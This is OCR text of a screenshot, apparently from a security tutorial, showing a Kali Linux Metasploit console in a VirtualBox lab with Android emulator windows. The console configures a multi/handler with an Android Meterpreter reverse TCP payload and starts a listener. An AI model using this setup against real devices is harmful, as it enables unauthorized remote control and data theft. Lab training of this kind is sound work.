 Kali-Linux-2020.1-vbox-amd64 (OWASPJuiceShop) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
loiliangyang@kali: ~
09:24 AM
loiliangyang@kali: ~
File Actions Edit View Help
msf5 exploit(multi/handler) > set lhost 192.168.0.106
lhost ⇒ 192.168.0.106
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.106 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.106:4444
Right Ctrl
Type here to search
36
Oracle VM ...
Kali-Linux-...
My Applica...
Android Vir...
Android E...
Command ...
ENG
9:24 PM
26-Oct-20